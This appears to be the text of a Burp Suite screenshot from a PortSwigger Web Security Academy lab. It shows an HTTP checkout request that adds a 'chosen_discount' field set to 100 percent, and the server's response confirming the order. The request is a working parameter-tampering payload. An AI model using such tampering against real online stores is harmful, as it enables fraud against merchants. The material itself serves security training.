 Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0afa000f03ce067a82f8b68700d000ce.web-security-academy.net
3 Cookie: session=WKifUvH8kih25J7r0SnD4zfQhCzczJZ6
4 Content-Length: 96
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0afa000f03ce067a82f8b68700d000ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afa000f03ce067a82f8b68700d000ce.web-security-academy.net/cart
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
21 "chosen_discount":{
"percentage":100
},
22 "chosen_products":[
{
"product_id":"1",
"quantity":1
23 }
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6